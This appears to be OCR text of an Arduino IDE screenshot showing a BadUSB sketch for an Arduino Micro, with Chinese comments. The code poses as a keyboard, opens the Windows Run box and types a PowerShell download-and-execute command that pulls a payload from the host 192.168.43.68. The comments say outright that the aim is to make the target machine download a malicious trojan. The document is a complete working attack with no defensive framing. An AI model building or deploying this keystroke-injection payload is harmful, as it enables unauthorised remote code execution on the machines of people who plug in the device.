 sketch_oct2a | Arduino IDE 2.0.0
腾讯会议
文件(F) Edit 项目 工具 Help
Arduino Micro
sketch_oct2a.ino
1 #include <Keyboard.h>
2 void setup() {
3 Keyboard.begin();//开始键盘通讯
4 delay(1542);//这里延迟1.542秒，因为有些电脑插上usb到反应其连接成功的时间是1-2s
5 Keyboard.press(KEY_LEFT_GUI);//伪装键盘按下WIN键
6 Keyboard.press('r');//伪装键盘按下R键
7 Keyboard.release(KEY_LEFT_GUI);//松开WIN
8 Keyboard.release('r');//松开R
9 delay(500);//进行一个0.5s的延迟以防止系统运行框打开过慢
10 Keyboard.press(KEY_LEFT_SHIFT);//按下左SHIFT键以防使用中文输入法来切换成英文输入
11 Keyboard.release(KEY_LEFT_SHIFT);//松开左shift键
12 //以上是输入windows+r让电脑弹出“运行”输入框
13 delay(800);
14 //等待0.8秒也是防止按下shift存在延迟效果
15 Keyboard.println("cmd /c echo IEX ((new-object net.webclient).downloadstring('http://192.168.43.68:80/a')) | powershell -");
16
17 //输入脚本执行指令，用来让目标主机进入指定链接并下载包含在链接上的恶意木马
18 Keyboard.end();//结束通讯
19 }
20 void loop() {}
21